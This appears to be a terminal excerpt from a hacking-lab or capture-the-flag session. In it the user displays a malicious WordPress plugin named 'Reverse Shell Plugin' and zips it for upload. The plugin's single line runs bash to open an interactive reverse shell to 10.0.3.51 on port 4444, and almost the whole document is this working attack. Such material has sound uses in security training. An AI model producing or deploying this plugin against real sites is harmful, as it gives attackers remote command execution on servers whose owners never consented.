 kali in ~/Desktop/HackingClub/Potoub λ cat revsh-plugin.php
<?php
/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: Vince Matteo
* Author URI: http://www.sevenlayers.com
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.3.51/4444 0>&1'");
?>
kali in ~/Desktop/HackingClub/Potoub λ zip -r revsh-plugin.zip revsh-plugin.php
  adding: revsh-plugin.php (deflated 28%)
kali in ~/Desktop/HackingClub/Potoub λ